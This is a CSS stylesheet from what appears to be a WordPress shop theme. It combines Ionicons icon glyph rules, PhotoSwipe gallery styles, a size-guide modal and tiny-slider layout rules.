.ion-ios-tennisball:before {
  content: "\f4bb";
}

.ion-ios-tennisball-outline:before {
  content: "\f4ba";
}

.ion-ios-thunderstorm:before {
  content: "\f4bd";
}

.ion-ios-thunderstorm-outline:before {
  content: "\f4bc";
}

.ion-ios-time:before {
  content: "\f4bf";
}

.ion-ios-time-outline:before {
  content: "\f4be";
}

.ion-ios-timer:before {
  content: "\f4c1";
}

.ion-ios-timer-outline:before {
  content: "\f4c0";
}

.ion-ios-toggle:before {
  content: "\f4c3";
}

.ion-ios-toggle-outline:before {
  content: "\f4c2";
}

.ion-ios-trash:before {
  content: "\f4c5";
}

.ion-ios-trash-outline:before {
  content: "\f4c4";
}

.ion-ios-undo:before {
  content: "\f4c7";
}

.ion-ios-undo-outline:before {
  content: "\f4c6";
}

.ion-ios-unlocked:before {
  content: "\f4c9";
}

.ion-ios-unlocked-outline:before {
  content: "\f4c8";
}

.ion-ios-upload:before {
  content: "\f4cb";
}

.ion-ios-upload-outline:before {
  content: "\f4ca";
}

.ion-ios-videocam:before {
  content: "\f4cd";
}

.ion-ios-videocam-outline:before {
  content: "\f4cc";
}

.ion-ios-volume-high:before {
  content: "\f4ce";
}

.ion-ios-volume-low:before {
  content: "\f4cf";
}

.ion-ios-wineglass:before {
  content: "\f4d1";
}

.ion-ios-wineglass-outline:before {
  content: "\f4d0";
}

.ion-ios-world:before {
  content: "\f4d3";
}

.ion-ios-world-outline:before {
  content: "\f4d2";
}

.ion-ipad:before {
  content: "\f1f9";
}

.ion-iphone:before {
  content: "\f1fa";
}

.ion-ipod:before {
  content: "\f1fb";
}

.ion-jet:before {
  content: "\f295";
}

.ion-key:before {
  content: "\f296";
}

.ion-knife:before {
  content: "\f297";
}

.ion-laptop:before {
  content: "\f1fc";
}

.ion-leaf:before {
  content: "\f1fd";
}

.ion-levels:before {
  content: "\f298";
}

.ion-lightbulb:before {
  content: "\f299";
}

.ion-link:before {
  content: "\f1fe";
}

.ion-load-a:before {
  content: "\f29a";
}

.ion-load-b:before {
  content: "\f29b";
}

.ion-load-c:before {
  content: "\f29c";
}

.ion-load-d:before {
  content: "\f29d";
}

.ion-location:before {
  content: "\f1ff";
}

.ion-lock-combination:before {
  content: "\f4d4";
}

.ion-locked:before {
  content: "\f200";
}

.ion-log-in:before {
  content: "\f29e";
}

.ion-log-out:before {
  content: "\f29f";
}

.ion-loop:before {
  content: "\f201";
}

.ion-magnet:before {
  content: "\f2a0";
}

.ion-male:before {
  content: "\f2a1";
}

.ion-man:before {
  content: "\f202";
}

.ion-map:before {
  content: "\f203";
}

.ion-medkit:before {
  content: "\f2a2";
}

.ion-merge:before {
  content: "\f33f";
}

.ion-mic-a:before {
  content: "\f204";
}

.ion-mic-b:before {
  content: "\f205";
}

.ion-mic-c:before {
  content: "\f206";
}

.ion-minus:before {
  content: "\f209";
}

.ion-minus-circled:before {
  content: "\f207";
}

.ion-minus-round:before {
  content: "\f208";
}

.ion-model-s:before {
  content: "\f2c1";
}

.ion-monitor:before {
  content: "\f20a";
}

.ion-more:before {
  content: "\f20b";
}

.ion-mouse:before {
  content: "\f340";
}

.ion-music-note:before {
  content: "\f20c";
}

.ion-navicon:before {
  content: "\f20e";
}

.ion-navicon-round:before {
  content: "\f20d";
}

.ion-navigate:before {
  content: "\f2a3";
}

.ion-network:before {
  content: "\f341";
}

.ion-no-smoking:before {
  content: "\f2c2";
}

.ion-nuclear:before {
  content: "\f2a4";
}

.ion-outlet:before {
  content: "\f342";
}

.ion-paintbrush:before {
  content: "\f4d5";
}

.ion-paintbucket:before {
  content: "\f4d6";
}

.ion-paper-airplane:before {
  content: "\f2c3";
}

.ion-paperclip:before {
  content: "\f20f";
}

.ion-pause:before {
  content: "\f210";
}

.ion-person:before {
  content: "\f213";
}

.ion-person-add:before {
  content: "\f211";
}

.ion-person-stalker:before {
  content: "\f212";
}

.ion-pie-graph:before {
  content: "\f2a5";
}

.ion-pin:before {
  content: "\f2a6";
}

.ion-pinpoint:before {
  content: "\f2a7";
}

.ion-pizza:before {
  content: "\f2a8";
}

.ion-plane:before {
  content: "\f214";
}

.ion-planet:before {
  content: "\f343";
}

.ion-play:before {
  content: "\f215";
}

.ion-playstation:before {
  content: "\f30a";
}

.ion-plus:before {
  content: "\f218";
}

.ion-plus-circled:before {
  content: "\f216";
}

.ion-plus-round:before {
  content: "\f217";
}

.ion-podium:before {
  content: "\f344";
}

.ion-pound:before {
  content: "\f219";
}

.ion-power:before {
  content: "\f2a9";
}

.ion-pricetag:before {
  content: "\f2aa";
}

.ion-pricetags:before {
  content: "\f2ab";
}

.ion-printer:before {
  content: "\f21a";
}

.ion-pull-request:before {
  content: "\f345";
}

.ion-qr-scanner:before {
  content: "\f346";
}

.ion-quote:before {
  content: "\f347";
}

.ion-radio-waves:before {
  content: "\f2ac";
}

.ion-record:before {
  content: "\f21b";
}

.ion-refresh:before {
  content: "\f21c";
}

.ion-reply:before {
  content: "\f21e";
}

.ion-reply-all:before {
  content: "\f21d";
}

.ion-ribbon-a:before {
  content: "\f348";
}

.ion-ribbon-b:before {
  content: "\f349";
}

.ion-sad:before {
  content: "\f34a";
}

.ion-sad-outline:before {
  content: "\f4d7";
}

.ion-scissors:before {
  content: "\f34b";
}

.ion-search:before {
  content: "\f21f";
}

.ion-settings:before {
  content: "\f2ad";
}

.ion-share:before {
  content: "\f220";
}

.ion-shuffle:before {
  content: "\f221";
}

.ion-skip-backward:before {
  content: "\f222";
}

.ion-skip-forward:before {
  content: "\f223";
}

.ion-social-android:before {
  content: "\f225";
}

.ion-social-android-outline:before {
  content: "\f224";
}

.ion-social-angular:before {
  content: "\f4d9";
}

.ion-social-angular-outline:before {
  content: "\f4d8";
}

.ion-social-apple:before {
  content: "\f227";
}

.ion-social-apple-outline:before {
  content: "\f226";
}

.ion-social-bitcoin:before {
  content: "\f2af";
}

.ion-social-bitcoin-outline:before {
  content: "\f2ae";
}

.ion-social-buffer:before {
  content: "\f229";
}

.ion-social-buffer-outline:before {
  content: "\f228";
}

.ion-social-chrome:before {
  content: "\f4db";
}

.ion-social-chrome-outline:before {
  content: "\f4da";
}

.ion-social-codepen:before {
  content: "\f4dd";
}

.ion-social-codepen-outline:before {
  content: "\f4dc";
}

.ion-social-css3:before {
  content: "\f4df";
}

.ion-social-css3-outline:before {
  content: "\f4de";
}

.ion-social-designernews:before {
  content: "\f22b";
}

.ion-social-designernews-outline:before {
  content: "\f22a";
}

.ion-social-dribbble:before {
  content: "\f22d";
}

.ion-social-dribbble-outline:before {
  content: "\f22c";
}

.ion-social-dropbox:before {
  content: "\f22f";
}

.ion-social-dropbox-outline:before {
  content: "\f22e";
}

.ion-social-euro:before {
  content: "\f4e1";
}

.ion-social-euro-outline:before {
  content: "\f4e0";
}

.ion-social-facebook:before {
  content: "\f231";
}

.ion-social-facebook-outline:before {
  content: "\f230";
}

.ion-social-foursquare:before {
  content: "\f34d";
}

.ion-social-foursquare-outline:before {
  content: "\f34c";
}

.ion-social-freebsd-devil:before {
  content: "\f2c4";
}

.ion-social-github:before {
  content: "\f233";
}

.ion-social-github-outline:before {
  content: "\f232";
}

.ion-social-google:before {
  content: "\f34f";
}

.ion-social-google-outline:before {
  content: "\f34e";
}

.ion-social-googleplus:before {
  content: "\f235";
}

.ion-social-googleplus-outline:before {
  content: "\f234";
}

.ion-social-hackernews:before {
  content: "\f237";
}

.ion-social-hackernews-outline:before {
  content: "\f236";
}

.ion-social-html5:before {
  content: "\f4e3";
}

.ion-social-html5-outline:before {
  content: "\f4e2";
}

.ion-social-instagram:before {
  content: "\f351";
}

.ion-social-instagram-outline:before {
  content: "\f350";
}

.ion-social-javascript:before {
  content: "\f4e5";
}

.ion-social-javascript-outline:before {
  content: "\f4e4";
}

.ion-social-linkedin:before {
  content: "\f239";
}

.ion-social-linkedin-outline:before {
  content: "\f238";
}

.ion-social-markdown:before {
  content: "\f4e6";
}

.ion-social-nodejs:before {
  content: "\f4e7";
}

.ion-social-octocat:before {
  content: "\f4e8";
}

.ion-social-pinterest:before {
  content: "\f2b1";
}

.ion-social-pinterest-outline:before {
  content: "\f2b0";
}

.ion-social-python:before {
  content: "\f4e9";
}

.ion-social-reddit:before {
  content: "\f23b";
}

.ion-social-reddit-outline:before {
  content: "\f23a";
}

.ion-social-rss:before {
  content: "\f23d";
}

.ion-social-rss-outline:before {
  content: "\f23c";
}

.ion-social-sass:before {
  content: "\f4ea";
}

.ion-social-skype:before {
  content: "\f23f";
}

.ion-social-skype-outline:before {
  content: "\f23e";
}

.ion-social-snapchat:before {
  content: "\f4ec";
}

.ion-social-snapchat-outline:before {
  content: "\f4eb";
}

.ion-social-tumblr:before {
  content: "\f241";
}

.ion-social-tumblr-outline:before {
  content: "\f240";
}

.ion-social-tux:before {
  content: "\f2c5";
}

.ion-social-twitch:before {
  content: "\f4ee";
}

.ion-social-twitch-outline:before {
  content: "\f4ed";
}

.ion-social-twitter:before {
  content: "\f243";
}

.ion-social-twitter-outline:before {
  content: "\f242";
}

.ion-social-usd:before {
  content: "\f353";
}

.ion-social-usd-outline:before {
  content: "\f352";
}

.ion-social-vimeo:before {
  content: "\f245";
}

.ion-social-vimeo-outline:before {
  content: "\f244";
}

.ion-social-whatsapp:before {
  content: "\f4f0";
}

.ion-social-whatsapp-outline:before {
  content: "\f4ef";
}

.ion-social-windows:before {
  content: "\f247";
}

.ion-social-windows-outline:before {
  content: "\f246";
}

.ion-social-wordpress:before {
  content: "\f249";
}

.ion-social-wordpress-outline:before {
  content: "\f248";
}

.ion-social-yahoo:before {
  content: "\f24b";
}

.ion-social-yahoo-outline:before {
  content: "\f24a";
}

.ion-social-yen:before {
  content: "\f4f2";
}

.ion-social-yen-outline:before {
  content: "\f4f1";
}

.ion-social-youtube:before {
  content: "\f24d";
}

.ion-social-youtube-outline:before {
  content: "\f24c";
}

.ion-soup-can:before {
  content: "\f4f4";
}

.ion-soup-can-outline:before {
  content: "\f4f3";
}

.ion-speakerphone:before {
  content: "\f2b2";
}

.ion-speedometer:before {
  content: "\f2b3";
}

.ion-spoon:before {
  content: "\f2b4";
}

.ion-star:before {
  content: "\f24e";
}

.ion-stats-bars:before {
  content: "\f2b5";
}

.ion-steam:before {
  content: "\f30b";
}

.ion-stop:before {
  content: "\f24f";
}

.ion-thermometer:before {
  content: "\f2b6";
}

.ion-thumbsdown:before {
  content: "\f250";
}

.ion-thumbsup:before {
  content: "\f251";
}

.ion-toggle:before {
  content: "\f355";
}

.ion-toggle-filled:before {
  content: "\f354";
}

.ion-transgender:before {
  content: "\f4f5";
}

.ion-trash-a:before {
  content: "\f252";
}

.ion-trash-b:before {
  content: "\f253";
}

.ion-trophy:before {
  content: "\f356";
}

.ion-tshirt:before {
  content: "\f4f7";
}

.ion-tshirt-outline:before {
  content: "\f4f6";
}

.ion-umbrella:before {
  content: "\f2b7";
}

.ion-university:before {
  content: "\f357";
}

.ion-unlocked:before {
  content: "\f254";
}

.ion-upload:before {
  content: "\f255";
}

.ion-usb:before {
  content: "\f2b8";
}

.ion-videocamera:before {
  content: "\f256";
}

.ion-volume-high:before {
  content: "\f257";
}

.ion-volume-low:before {
  content: "\f258";
}

.ion-volume-medium:before {
  content: "\f259";
}

.ion-volume-mute:before {
  content: "\f25a";
}

.ion-wand:before {
  content: "\f358";
}

.ion-waterdrop:before {
  content: "\f25b";
}

.ion-wifi:before {
  content: "\f25c";
}

.ion-wineglass:before {
  content: "\f2b9";
}

.ion-woman:before {
  content: "\f25d";
}

.ion-wrench:before {
  content: "\f2ba";
}

.ion-xbox:before {
  content: "\f30c";
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
    Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
@media (min-width: 783px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 32px;
  }
}

@media (max-width: 782px) {
  .logged-in.admin-bar .pswp__top-bar {
    top: 46px;
  }
}

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}

.pswp img {
  max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
  display: block;
}

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}

/*
    Background is added as a separate element.
    As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  opacity: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.pswp__container, .pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container, .pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg, .pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}

.pswp__container, .pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}

/*
    stretched thumbnail or div placeholder element (see below)
    style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}

/*
    div element that matches size of large image
    large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222;
}

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}

/*
    Error message appears when image is not loaded
    (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC;
}

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
  opacity: 1;
}

.pswp__button:active {
  outline: none;
  opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__button, .pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background: url(images/pswp/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button, .pswp--svg .pswp__button--arrow--left:before, .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(images/pswp/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left, .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}

.pswp__button--close {
  background-position: 0 -44px;
}

.pswp__button--share {
  background-position: -44px -44px;
}

.pswp__button--fs {
  display: none;
}

.pswp--supports-fs .pswp__button--fs {
  display: block;
}

.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}

.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left, .pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left, .pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}

.pswp__button--arrow--left {
  left: 0;
}

.pswp__button--arrow--right {
  right: 0;
}

.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter, .pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}

.pswp__share-modal--hidden {
  display: none;
}

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
  opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF;
}

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF;
}

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D;
}

a.pswp__share--download:hover {
  background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px;
}

/*
	
	4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}

.pswp__caption small {
  font-size: 11px;
  color: #BBB;
}

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC;
}

.pswp__caption--empty {
  display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}

.pswp__preloader--active {
  opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(images/pswp/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
  /* 
			The idea of animating inner circle is based on Polymer ("material") loading indicator 
			 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
		*/
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}

.pswp__caption, .pswp__top-bar, .pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}

.pswp__top-bar, .pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar, .pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar, .pswp__ui--hidden .pswp__caption, .pswp__ui--hidden .pswp__button--arrow--left, .pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left, .pswp__ui--one-slide .pswp__button--arrow--right, .pswp__ui--one-slide .pswp__counter {
  display: none;
}

.pswp__element--disabled {
  display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
  background: none;
}

.size-guide {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #f7f7f7;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.3s ease-out;
}

.size-guide table {
  table-layout: auto;
  overflow-x: auto;
}

.size-guide table,
.size-guide td,
.size-guide th {
  border: 0;
}

.size-guide tr:nth-child(odd) {
  background-color: #f2f2f2;
}

.size-guide tr:nth-child(event) {
  background-color: #fff;
}

.size-guide td {
  padding: 10px 15px;
}

body.size-guide--is-visible {
  overflow: hidden;
}

body.size-guide--is-visible .scroll-to-top {
  display: none !important;
}

body.size-guide--is-visible .size-guide {
  opacity: 1;
  visibility: visible;
  z-index: 999999;
}

.size-guide__wrapper {
  display: none;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 20px 60px;
  overflow-y: auto;
}

@media (min-width: 768px) {
  .size-guide__wrapper {
    padding: 100px 20px 100px;
  }
}

.size-guide__wrapper.is-visible {
  display: flex;
}

.size-guide__close {
  position: relative;
  top: -50px;
  align-self: flex-end;
  width: 50px;
  height: 50px;
  border: 0;
  background: none;
  font-size: 30px;
  cursor: pointer;
}

.size-guide__close:hover, .size-guide__close:focus {
  color: #dd2a2a;
}

.size-guide-button {
  display: inline-block;
  margin-bottom: 15px;
  padding: 5px 10px;
  border: 0;
  background-color: #222;
  color: #fff;
}

.tns-outer {
  position: relative;
}

.tns-outer [hidden] {
  display: none !important;
}

.tns-outer.ms-touch {
  overflow-x: scroll;
  overflow-y: hidden;
  -ms-overflow-style: none;
  -ms-scroll-chaining: none;
  -ms-scroll-snap-type: mandatory;
  -ms-scroll-snap-points-x: snapInterval(0%, 100%);
}

.tns-slider {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  transition: all 0s;
}

.tns-slider > .tns-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.tns-horizontal.tns-subpixel {
  white-space: nowrap;
}

.tns-horizontal.tns-subpixel > .tns-item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.tns-horizontal.tns-no-subpixel:after {
  content: '';
  display: table;
  clear: both;
}

.tns-horizontal.tns-no-subpixel > .tns-item {
  float: left;
  margin-right: -100%;
}

.tns-no-calc {
  position: relative;
  left: 0;
}

.tns-gallery {
  position: relative;
  left: 0;
  min-height: 1px;
}

.tns-gallery > .tns-item {
  position: absolute;
  left: -100%;
  -webkit-transition: transform 0s, opacity 0s;
  -moz-transition: transform 0s, opacity 0s;
  transition: transform 0s, opacity 0s;
}

.tns-gallery > .tns-moving {
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}

.tns-lazy-img {
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  transition: opacity 0.6s;
  opacity: 0.6;
}

.tns-lazy-img.loaded {
  opacity: 1;
}

.tns-ah {
  -webkit-transition: height 0s;
  -moz-transition: height 0s;
  transition: height 0s;
}

.tns-ovh {
  overflow: hidden;
}

.tns-hdx {
  overflow-x: hidden;
}

.tns-hdy {
  overflow-y: hidden;
}

